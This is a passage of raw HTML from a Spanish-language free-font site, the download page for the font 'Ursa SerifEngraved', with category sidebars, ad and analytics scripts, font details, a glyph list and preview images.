blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">110015</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,488</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,053,118</strong> Descargas</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Fuentes Nuevas">Fuentes Nuevas</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Fuentes Top">Fuentes Top</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Buscar..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Enviar">Enviar</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Conectarse</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Fuentes de Instagram" class="category_title_sidebar">♥ Fuentes de Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fuentes">3D Fuentes</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fuentes">50s Fuentes</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fuentes">60s Fuentes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fuentes">80s Fuentes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antigüedades Fuentes">Antigüedades Fuentes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fuentes">Art Deco Fuentes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fuentes">Art Nouveau Fuentes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asia Fuentes">Asia Fuentes</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Atlético Fuentes">Atlético Fuentes</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Básico Fuentes">Básico Fuentes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Fracturado Fuentes">Fracturado Fuentes</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Letras Burbuja Fuentes">Letras Burbuja Fuentes</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Caligrafía Fuentes">Caligrafía Fuentes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales Fuentes">Capitales Fuentes</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Coches Fuentes">Coches Fuentes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fuentes">Cartoon Fuentes</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Navidad Fuentes">Navidad Fuentes</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Clásico Fuentes">Clásico Fuentes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cómico Fuentes">Cómico Fuentes</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordenador Fuentes">Ordenador Fuentes</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Loco Fuentes">Loco Fuentes</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Rizado Fuentes">Rizado Fuentes</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorativo Fuentes">Decorativo Fuentes</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Simbolos Fuentes">Simbolos Fuentes</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erosionado Fuentes">Distorted Erosionado Fuentes</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="De Puntos Fuentes">De Puntos Fuentes</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fuentes">Drippy Fuentes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pascua De Resurrección Fuentes">Pascua De Resurrección Fuentes</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famosos Fuentes">Famosos Fuentes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fuentes">Fancy Fuentes</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fuentes">Farsi Fuentes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Exteriores Fuentes">Exteriores Fuentes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Estirado Fuentes">Estirado Fuentes</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Mandria Fuentes">Mandria Fuentes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fuentes">Futurista Fuentes</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gótico Fuentes">Gótico Fuentes</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Grafiti Fuentes">Grafiti Fuentes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Víspera De Todos Los Santos Fuentes">Víspera De Todos Los Santos Fuentes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrita Fuentes">Manuscrita Fuentes</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Alta Tecnología Fuentes">Alta Tecnología Fuentes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fuentes">Hindi Fuentes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Fiesta Fuentes">Fiesta Fuentes</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Terror Fuentes">Terror Fuentes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imágenes &amp; Símbolos Fuentes">Imágenes &amp; Símbolos Fuentes</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Fabril Fuentes">Fabril Fuentes</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Niños Fuentes">Niños Fuentes</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Sucias Fuentes">Sucias Fuentes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fuentes">Militar Fuentes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Varios Fuentes">Varios Fuentes</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderno Fuentes">Moderno Fuentes</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Película Fuentes">Película Fuentes</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Músico Fuentes">Músico Fuentes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="No-latino Fuentes">No-latino Fuentes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Viejo Fuentes">Viejo Fuentes</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Esquema Fuentes">Esquema Fuentes</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fuentes">Pixel Fuentes</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Profesional Fuentes">Profesional Fuentes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Peculiar Fuentes">Peculiar Fuentes</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Uniforme Fuentes">Uniforme Fuentes</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fuentes">Retro Fuentes</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fuentes">Rock Fuentes</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronda Fuentes">Ronda Fuentes</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fuentes">Sans Serif Fuentes</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Ciencia Ficción Fuentes">Ciencia Ficción Fuentes</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fuentes">Script Fuentes</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fuentes">Serif Fuentes</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Deportes Fuentes">Deportes Fuentes</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Estarcir Fuentes">Estarcir Fuentes</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Elegante Fuentes">Elegante Fuentes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnica Fuentes">Técnica Fuentes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="Programa De Televisión Fuentes">Programa De Televisión Fuentes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Máquina De Escribir Fuentes">Máquina De Escribir Fuentes</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="No Clasificado Fuentes">No Clasificado Fuentes</a><span class="circled blk">110015</span></li><li><a href="/Valentine.html"  title="San Valentín Fuentes">San Valentín Fuentes</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulado Fuentes">Ondulado Fuentes</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fuentes">Web 2.0 Fuentes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fuentes">Western Fuentes</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Salvaje Fuentes">Salvaje Fuentes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madera Fuentes">Madera Fuentes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fuentes Top">Fuentes Top</a></li><li><a href="/new-fonts.html" title="Fuentes Nuevas">Fuentes Nuevas</a></li><li><a href="/top-trends.html" title="Tendencias">Tendencias</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,488</strong> Fuentes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,053,118</strong> Descargas</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Fuentes Nuevas"><p class="category_title_sidebar commercialfontscss">Fuentes Nuevas</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pabeanya-Script.font" title="Pabeanya Script Fuentes">Pabeanya Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Obimallo-Script.font" title="Obimallo Script Fuentes">Obimallo Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oaksido-Script.font" title="Oaksido Script Fuentes">Oaksido Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Super-Ghost.font" title="Super Ghost Fuentes">Super Ghost</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/URBAN-SPRAY.font" title="URBAN SPRAY Fuentes">URBAN SPRAY</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Black-Great-Regular.font" title="Black Great Regular Fuentes">Black Great Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Brave-Thorn-Regular.font" title="Brave Thorn Regular Fuentes">Brave Thorn Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kangaro.font" title="Kangaro Fuentes">Kangaro</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chocolate-and-Vanilla.font" title="Chocolate and Vanilla Fuentes">Chocolate and Vanilla</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Karate-Do-ST.font" title="The Karate Do ST Fuentes">The Karate Do ST</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/ReFlowers-of-South-St.font" title="ReFlowers of South St Fuentes">ReFlowers of South St</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Cats-of-South-St.font" title="The Cats of South St Fuentes">The Cats of South St</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cloud-Sketch.font" title="Cloud Sketch Fuentes">Cloud Sketch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asteroid-Blaster.font" title="Asteroid Blaster Fuentes">Asteroid Blaster</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qafilor.font" title="Qafilor Fuentes">Qafilor</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/LILKID.font" title="LILKID Fuentes">LILKID</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kawis.font" title="Kawis Fuentes">Kawis</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qafinkoh.font" title="Qafinkoh Fuentes">Qafinkoh</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Ursa SerifEngraved Fuentes descargar -->  
				

<div class="breadcrumbs">
    <a href="https://es.ffonts.net" class="freefontsbreadcrumblink">Fuentes</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Decorative.html" class="freefontsbreadcrumblink" title="Decorativo">Decorativo</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Ursa-SerifEngraved.font" title="Ursa SerifEngraved" class="freefontsbreadcrumblink">Ursa SerifEngraved</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Ursa SerifEngraved Fuentes Descargar</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Su descarga comenzará en 20 segundos ... Si no, intente las siguientes enlaces</b><br />
 <br />
<a href="/Ursa-SerifEngraved.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="descargar Fuentes" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Enlace de descarga</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/2623/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Informar de enlace roto</span></a> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Descripción</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">urse.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Fuentes:</b></span><h2> Ursa SerifEngraved  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Peso:</b></span> SerifEngraved </li>

						<li><span class="s18 detailsfontscss"><b>Versión:</b></span> Version Altsys Fontographer 4.0.3 5/6/94</li>
						<li><span class="s18 detailsfontscss"><b>Número de caracteres::</b></span> 247</li>

						<li><span class="s18 detailsfontscss"><b>Esquema de codificación:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Es fijo Pitch:</b></span> No</li>
					</ul>
					<p class="t2 s13"><span class="s13">Personajes:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">MAYÚSCULAS</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/U/R/Ursa-SerifEngravedA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/U/R/Ursa-SerifEngravedA.webp" alt="Ursa SerifEngraved Fuentes MAYÚSCULAS"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">MINÚSCULAS</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/U/R/Ursa-SerifEngraveda.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/U/R/Ursa-SerifEngraveda.webp" alt="Ursa SerifEngraved Fuentes MINÚSCULAS"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Fuentes Gratis Descargar</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/UrsaSerif-Bold.font" title="UrsaSerif Bold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">UrsaSerif Bold</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Bluu-Next-Bold-Italic.font" title="Bluu Next Bold Italic" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Bluu Next Bold Italic</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Comercial Fuentes</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_PlantagenetT-Bold.font" target="_blank" rel="noopener" title="PlantagenetT Bold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">PlantagenetT Bold</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Christel-Display-Medium.font" target="_blank" rel="noopener" title="Christel Display Medium" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Christel Display Medium</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fuentes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fuentes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fuentes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fuentes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fuentes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fuentes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fuentes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fuentes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fuentes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fuentes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fuentes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fuentes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fuentes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fuentes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fuentes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fuentes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fuentes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fuentes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fuentes" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fuentes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fuentes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fuentes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fuentes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fuentes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fuentes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fuentes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fuentes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fuentes de Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
